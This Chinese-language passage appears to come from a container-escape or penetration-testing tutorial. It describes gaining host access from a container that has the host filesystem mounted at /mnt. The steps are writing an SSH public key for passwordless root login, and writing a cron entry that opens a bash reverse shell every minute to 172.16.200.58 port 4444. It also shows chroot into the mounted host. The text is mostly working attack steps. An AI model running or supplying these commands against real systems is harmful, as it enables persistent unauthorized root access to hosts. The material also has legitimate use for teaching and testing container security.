
写入SSH公钥
切换到/mnt/root/.ssh目录下,写入公钥文件,即可免密登录宿主机。

定时任务反弹shell
也可以往宿主机写入crontab来反弹获取shell,执行如下命令,将反弹shell的命令写入/var/spool/cron/root文件中。
echo "*/1 * * * * /bin/bash -i>&/dev/tcp/172.16.200.58/4444 0>&1" > root

可以看到已经收到node节点反弹的shell了。

chroot
或者也可以直接chroot。
chroot /mnt